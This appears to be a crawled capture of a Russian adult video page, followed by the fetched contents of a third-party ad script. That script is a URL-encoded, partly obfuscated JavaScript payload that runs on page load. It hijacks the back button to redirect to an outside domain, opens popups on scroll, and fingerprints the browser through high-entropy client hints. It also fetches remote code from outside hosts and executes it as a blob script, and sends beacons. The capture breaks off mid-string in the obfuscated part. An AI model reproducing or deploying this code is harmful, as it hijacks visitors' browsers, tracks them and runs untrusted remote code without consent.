

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/22746-porno-video-ebutsya-po-sobachi-na-prirode-lyubitelskoe-pov.html
body_size: 4259
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео - Ебутся по собачьи на природе: Любительское POV</title>
<meta name="description" content="Ебутся по собачьи на природе: Любительское" />
<script type="9ee8ff5fbbb04b30a3bac71c-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="9ee8ff5fbbb04b30a3bac71c-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="9ee8ff5fbbb04b30a3bac71c-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео - Ебутся по собачьи на природе: Любительское POV">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-11-13/22746/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="13-11-2016, 16:40">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_ODE4OTM3MQ==" />
<meta property="og:url" content="https://www.russianfap.net/22746-porno-video-ebutsya-po-sobachi-na-prirode-lyubitelskoe-pov.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео - Ебутся по собачьи на природе: Любительское POV</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_ODE4OTM3MQ==&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-11-13/22746/redt_00.jpg&amp;title=Порно видео - Ебутся по собачьи на природе: Любительское POV" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-22746'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '22746'); return false;" data-cf-modified-9ee8ff5fbbb04b30a3bac71c-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '22746'); return false;" data-cf-modified-9ee8ff5fbbb04b30a3bac71c-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '22746'); return false;" data-cf-modified-9ee8ff5fbbb04b30a3bac71c-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '22746'); return false;" data-cf-modified-9ee8ff5fbbb04b30a3bac71c-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '22746'); return false;" data-cf-modified-9ee8ff5fbbb04b30a3bac71c-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Ебутся по собачьи на природе: Любительское POV</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 13-11-2016</li>
				<li>Время: 13:31</li>
				<li>Просмотров: 1 215</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/v-poze-rakom/">В позе раком</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22762-porno-video-trakhayutsya-doma-na-kameru-po-sobachi-pov.html" title="Порно видео - Трахаются дома на камеру по собачьи POV">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-11-13/22762/redt_00.jpg" alt="Порно видео - Трахаются дома на камеру по собачьи POV" title="Порно видео - Трахаются дома на камеру по собачьи POV" width="320" height="240" />
		</span>
		<strong class="itemLength">7:12</strong>
		<span class="details">					
			<em title="Порно видео - Трахаются дома на камеру по собачьи POV">Порно видео - Трахаются дома на камеру по собачьи POV</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22424-porno-video-maddy-o-reilly-spustila-svoi-uzenkie-dzhinsy.html" title="Порно видео Maddy O'Reilly спустила свои узенькие джинсы">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-30/22424/redt_00.jpg" alt="Порно видео Maddy O'Reilly спустила свои узенькие джинсы" title="Порно видео Maddy O'Reilly спустила свои узенькие джинсы" width="320" height="240" />
		</span>
		<strong class="itemLength">32:14</strong>
		<span class="details">					
			<em title="Порно видео Maddy O'Reilly спустила свои узенькие джинсы">Порно видео Maddy O'Reilly спустила свои узенькие джинсы</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22269-porno-video-seksualnaya-meksikanskaya-devushka-predpochitaet-stil-rakom.html" title="Порно видео Сексуальная мексиканская девушка предпочитает стиль раком">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-23/22269/redt_00.jpg" alt="Порно видео Сексуальная мексиканская девушка предпочитает стиль раком" title="Порно видео Сексуальная мексиканская девушка предпочитает стиль раком" width="320" height="240" />
		</span>
		<strong class="itemLength">12:42</strong>
		<span class="details">					
			<em title="Порно видео Сексуальная мексиканская девушка предпочитает стиль раком">Порно видео Сексуальная мексиканская девушка предпочитает стиль раком</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22268-porno-video-prinimaet-obstrel-rakom.html" title="Порно видео Принимает обстрел раком">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-23/22268/redt_00.jpg" alt="Порно видео Принимает обстрел раком" title="Порно видео Принимает обстрел раком" width="320" height="240" />
		</span>
		<strong class="itemLength">9:48</strong>
		<span class="details">					
			<em title="Порно видео Принимает обстрел раком">Порно видео Принимает обстрел раком</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22247-porno-video-sbornik-trakha-po-sobachi-poza-rakom.html" title="Порно видео Сборник траха по собачьи - Поза раком">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-22/22247/redt_00.jpg" alt="Порно видео Сборник траха по собачьи - Поза раком" title="Порно видео Сборник траха по собачьи - Поза раком" width="320" height="240" />
		</span>
		<strong class="itemLength">4:03</strong>
		<span class="details">					
			<em title="Порно видео Сборник траха по собачьи - Поза раком">Порно видео Сборник траха по собачьи - Поза раком</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21808-porno-video-latinskaya-blyad-vyebannaya-v-poze-doggy-style.html" title="Порно видео Латинская блядь выебанная в позе Doggy Style">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-12/21808/redt_00.jpg" alt="Порно видео Латинская блядь выебанная в позе Doggy Style" title="Порно видео Латинская блядь выебанная в позе Doggy Style" width="320" height="240" />
		</span>
		<strong class="itemLength">10:29</strong>
		<span class="details">					
			<em title="Порно видео Латинская блядь выебанная в позе Doggy Style">Порно видео Латинская блядь выебанная в позе Doggy Style</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20552-grubyy-trakh-telki-rakom.html" title="Грубый трах телки раком">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-03/20552/redt_00.jpg" alt="Грубый трах телки раком" title="Грубый трах телки раком" width="320" height="240" />
		</span>
		<strong class="itemLength">10:40</strong>
		<span class="details">					
			<em title="Грубый трах телки раком">Грубый трах телки раком</em>
			<small>В позе раком</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="9ee8ff5fbbb04b30a3bac71c-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="9ee8ff5fbbb04b30a3bac71c-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="9ee8ff5fbbb04b30a3bac71c-text/javascript"></script>
       

<script type="9ee8ff5fbbb04b30a3bac71c-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9ee8ff5fbbb04b30a3bac71c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4313
content:
document.write(decodeURIComponent("%3Cscript%3E%0A%28function%20%28%29%20%7B%0A%20%20%20%20let%20fired%20%3D%20false%3B%0A%20%20%20%20history.pushState%28%7B%20page%3A%201%20%7D%2C%20%22%22%2C%20location.href%29%3B%0A%20%20%20%20window.addEventListener%28%22popstate%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%21fired%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fired%20%3D%20true%3B%0Awindow.location.href%20%3D%20%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%20100%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%29%3B%0A%7D%29%28%29%3B%0A%3C%2Fscript%3E%0A%3Cscript%3E%0Awindow.addEventListener%28%22scroll%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20if%20%28sessionStorage.getItem%28%22scrolled%22%29%29%20return%3B%0A%20%20%20%20sessionStorage.setItem%28%22scrolled%22%2C%20%221%22%29%3B%0A%0A%20%20%20%20window.open%28%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2BparseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%